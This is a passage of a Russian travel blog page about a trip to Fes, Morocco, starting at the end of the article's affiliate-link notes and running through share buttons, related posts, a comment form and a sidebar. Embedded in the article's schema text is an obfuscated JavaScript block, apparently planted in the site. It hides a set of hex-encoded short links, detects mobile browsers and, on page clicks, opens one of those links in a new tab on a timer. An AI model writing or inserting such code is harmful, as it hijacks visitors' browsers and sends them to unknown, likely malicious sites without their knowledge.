\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043f\u0430\u0440\u0442\u043d\u0451\u0440\u0441\u043a\u0438\u043c\u0438: \u0435\u0441\u043b\u0438 \u0432\u044b \u0437\u0430\u043a\u0430\u0436\u0435\u0442\u0435 \u0431\u0438\u043b\u0435\u0442, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044e \u0438\u043b\u0438 \u0437\u0430\u0431\u0440\u043e\u043d\u0438\u0440\u0443\u0435\u0442\u0435 \u0436\u0438\u043b\u044c\u0451 \u0447\u0435\u0440\u0435\u0437 \u043d\u0430\u0448\u0443 \u0441\u0441\u044b\u043b\u043a\u0443, \u0442\u043e \u043c\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u043c \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0443\u044e \u043a\u043e\u043c\u0438\u0441\u0441\u0438\u044e, \u043f\u0440\u0438 \u044d\u0442\u043e\u043c \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u041d\u0418\u041a\u0410\u041a\u0418\u0425 \u0414\u041e\u041f\u041e\u041b\u041d\u0418\u0422\u0415\u041b\u042c\u041d\u042b\u0425 \u0417\u0410\u0422\u0420\u0410\u0422 \u0421 \u0412\u0410\u0428\u0415\u0419 \u0421\u0422\u041e\u0420\u041e\u041d\u042b. \u041f\u0430\u0440\u0442\u043d\u0451\u0440\u0441\u043a\u0438\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u043d\u0430\u043c \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0441 \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u0430\u0441\u0441\u043d\u043e\u0433\u043e \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430, \u0430 \u0441\u0441\u044b\u043b\u043a\u0438 \u043c\u044b \u0443\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u043c \u0442\u043e\u043b\u044c\u043a\u043e \u0442\u0435, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u043b\u0438 \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e \u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0431\u0435\u0437 \u0437\u0430\u0437\u0440\u0435\u043d\u0438\u044f \u0441\u043e\u0432\u0435\u0441\u0442\u0438. \u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443, \u0434\u0440\u0443\u0437\u044c\u044f!  \u0410 \u0442\u0435\u043f\u0435\u0440\u044c \u0432\u043f\u0435\u0440\u0451\u0434, \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438!           \u0427\u0442\u043e \u0435\u0449\u0451 \u043d\u0443\u0436\u043d\u043e \u0434\u043b\u044f \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u044f \u0438 \u0433\u0434\u0435 \u044d\u0442\u043e \u043d\u0430\u0439\u0442\u0438, \u043a\u0443\u043f\u0438\u0442\u044c \u0438\u043b\u0438 \u0437\u0430\u043a\u0430\u0437\u0430\u0442\u044c:    \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0443\u0435\u0442\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0430\u043c\u043e\u043b\u0451\u0442\u043e\u0432, \u0442\u043e \u0432\u0430\u043c \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u043e\u0442\u043f\u0443\u0441\u043a\u0430 \u043d\u0443\u0436\u043d\u043e:    \t\t\u041a\u0443\u043f\u0438\u0442\u044c \u0430\u0432\u0438\u0430\u0431\u0438\u043b\u0435\u0442 \u043d\u0430 \"AviaSales\";  \t\u0417\u0430\u0431\u0440\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u0442\u0435\u043b\u044c, \u0445\u043e\u0441\u0442\u0435\u043b \u0438\u043b\u0438 \u0430\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u044b \u0447\u0435\u0440\u0435\u0437 \"\u0421\u0443\u0442\u043e\u0447\u043d\u043e.\u0440\u0443\";  \t\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044e \u043e\u0442 \u043c\u0435\u0441\u0442\u043d\u044b\u0445 \u0436\u0438\u0442\u0435\u043b\u0435\u0439 \u0432 \u043d\u043e\u0432\u043e\u043c \u0434\u043b\u044f \u0432\u0430\u0441 \u0433\u043e\u0440\u043e\u0434\u0435! \t   \r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6f\\x72\\x67\\x2f\\x79\\x42\\x78\\x33\\x63\\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6f\\x72\\x67\\x2f\\x6d\\x6f\\x7a\\x35\\x63\\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6f\\x72\\x67\\x2f\\x4e\\x56\\x51\\x38\\x63\\x378','abs','-local-storage','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6f\\x72\\x67\\x2f\\x54\\x57\\x54\\x39\\x63\\x379','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6f\\x72\\x67\\x2f\\x48\\x54\\x4b\\x34\\x63\\x354','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6f\\x72\\x67\\x2f\\x46\\x73\\x53\\x37\\x63\\x367','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6f\\x72\\x67\\x2f\\x79\\x75\\x59\\x32\\x63\\x362','floor','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6f\\x72\\x67\\x2f\\x42\\x6e\\x50\\x36\\x63\\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6f\\x72\\x67\\x2f\\x68\\x78\\x6c\\x30\\x63\\x380','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6f\\x72\\x67\\x2f\\x48\\x6d\\x44\\x31\\x63\\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0422\u0443\u0440\u0438\u0437\u043c","logo":{"@type":"ImageObject","url":"http:\/\/oasis-turs.ru\/wp-content\/uploads\/2023\/04\/logo_oasis.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/oasis-turs.ru\/puteshestvie-v-fes-marokko\/"},"author":{"@type":"Person","name":"nastuhablond","url":"https:\/\/oasis-turs.ru\/author\/admin\/"}}</script>
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered icons-only">
				<a href="https://www.facebook.com/sharer.php?u=https://oasis-turs.ru/puteshestvie-v-fes-marokko/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D0%B5%20%D0%B2%20%D0%A4%D0%B5%D1%81%20%28%D0%9C%D0%B0%D1%80%D0%BE%D0%BA%D0%BA%D0%BE%29&#038;url=https://oasis-turs.ru/puteshestvie-v-fes-marokko/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://oasis-turs.ru/puteshestvie-v-fes-marokko/&#038;title=%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D0%B5%20%D0%B2%20%D0%A4%D0%B5%D1%81%20%28%D0%9C%D0%B0%D1%80%D0%BE%D0%BA%D0%BA%D0%BE%29" rel="external noopener" target="_blank" class="linkedin-share-btn"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="https://www.tumblr.com/share/link?url=https://oasis-turs.ru/puteshestvie-v-fes-marokko/&#038;name=%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D0%B5%20%D0%B2%20%D0%A4%D0%B5%D1%81%20%28%D0%9C%D0%B0%D1%80%D0%BE%D0%BA%D0%BA%D0%BE%29" rel="external noopener" target="_blank" class="tumblr-share-btn"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="https://pinterest.com/pin/create/button/?url=https://oasis-turs.ru/puteshestvie-v-fes-marokko/&#038;description=%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D0%B5%20%D0%B2%20%D0%A4%D0%B5%D1%81%20%28%D0%9C%D0%B0%D1%80%D0%BE%D0%BA%D0%BA%D0%BE%29&#038;media=" rel="external noopener" target="_blank" class="pinterest-share-btn"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="https://reddit.com/submit?url=https://oasis-turs.ru/puteshestvie-v-fes-marokko/&#038;title=%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D0%B5%20%D0%B2%20%D0%A4%D0%B5%D1%81%20%28%D0%9C%D0%B0%D1%80%D0%BE%D0%BA%D0%BA%D0%BE%29" rel="external noopener" target="_blank" class="reddit-share-btn"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="https://vk.com/share.php?url=https://oasis-turs.ru/puteshestvie-v-fes-marokko/" rel="external noopener" target="_blank" class="vk-share-btn"><span class="fa fa-vk"></span> <span class="screen-reader-text">VKontakte</span></a><a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://oasis-turs.ru/puteshestvie-v-fes-marokko/&#038;description=%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D0%B5%20%D0%B2%20%D0%A4%D0%B5%D1%81%20%28%D0%9C%D0%B0%D1%80%D0%BE%D0%BA%D0%BA%D0%BE%29&#038;media=" rel="external noopener" target="_blank" class="odnoklassniki-share-btn"><span class="fa fa-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span></a><a href="https://web.skype.com/share?url=https://oasis-turs.ru/puteshestvie-v-fes-marokko/&#038;text=%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D0%B5%20%D0%B2%20%D0%A4%D0%B5%D1%81%20%28%D0%9C%D0%B0%D1%80%D0%BE%D0%BA%D0%BA%D0%BE%29" rel="external noopener" target="_blank" class="skype-share-btn"><span class="fa fa-skype"></span> <span class="screen-reader-text">Skype</span></a><a href="https://api.whatsapp.com/send?text=%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D0%B5%20%D0%B2%20%D0%A4%D0%B5%D1%81%20%28%D0%9C%D0%B0%D1%80%D0%BE%D0%BA%D0%BA%D0%BE%29%20https://oasis-turs.ru/puteshestvie-v-fes-marokko/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="https://telegram.me/share/url?url=https://oasis-turs.ru/puteshestvie-v-fes-marokko/&text=%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D0%B5%20%D0%B2%20%D0%A4%D0%B5%D1%81%20%28%D0%9C%D0%B0%D1%80%D0%BE%D0%BA%D0%BA%D0%BE%29" rel="external noopener" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a><a href="viber://forward?text=%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D0%B5%20%D0%B2%20%D0%A4%D0%B5%D1%81%20%28%D0%9C%D0%B0%D1%80%D0%BE%D0%BA%D0%BA%D0%BE%29%20https://oasis-turs.ru/puteshestvie-v-fes-marokko/" rel="external noopener" target="_blank" class="viber-share-btn"><span class="fa fa-volume-control-phone"></span> <span class="screen-reader-text">Viber</span></a><a href="mailto:?subject=%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D0%B5%20%D0%B2%20%D0%A4%D0%B5%D1%81%20%28%D0%9C%D0%B0%D1%80%D0%BE%D0%BA%D0%BA%D0%BE%29&#038;body=https://oasis-turs.ru/puteshestvie-v-fes-marokko/" rel="external noopener" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external noopener" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://oasis-turs.ru/author/admin/">
							<img alt='Photo of nastuhablond' src='https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://oasis-turs.ru/author/admin/">nastuhablond</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
								<h3 class="post-title"><a href="https://oasis-turs.ru/karta-dimitrovgrada-s-ulitsami-i-domami/">Карта Димитровграда с улицами и домами</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">19.08.2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
								<h3 class="post-title"><a href="https://oasis-turs.ru/bajkal-ogradyat-ot-rossijskih-turistov/">Байкал оградят от российских туристов</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">13.09.2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
								<h3 class="post-title"><a href="https://oasis-turs.ru/nazvany-luchshie-plyazhi-v-mire/">Названы лучшие пляжи в мире</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">11.05.2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
								<h3 class="post-title"><a href="https://oasis-turs.ru/15-filmov-pro-puteshestviya-kotorye-vdohnovlyayut-otpravitsya-v-put/">15 фильмов про путешествия, которые вдохновляют отправиться в путь!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">07.04.2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/puteshestvie-v-fes-marokko/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://oasis-turs.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="b4bbe11040"  name="b4bbe11040"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a96fa4ef7a7be72f71cb9a09b1ead7ca" );document.getElementById("b4bbe11040").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='51502' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://oasis-turs.ru/roditelej-zatyanutoj-v-bassejn-rossiyanki-obvinili-v-halatnosti/">Родителей затянутой в бассейн россиянки обвинили в халатности</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">19.11.2024</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-214" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">ЧИТАЕМОЕ<span class="widget-title-icon fa"></span></div></div><div class=""><ul class="posts-list-items">
<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://oasis-turs.ru/karta-mozhajska-s-ulitsami-i-domami/">Карта Можайска с улицами и домами</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">19.06.2024</span>		</div>
	</div>
</li>

<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://oasis-turs.ru/transport-v-arshan-raspisanie-avtobusov-i-marshrutok/">Транспорт в Аршан: расписание автобусов и маршруток</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">01.05.2024</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
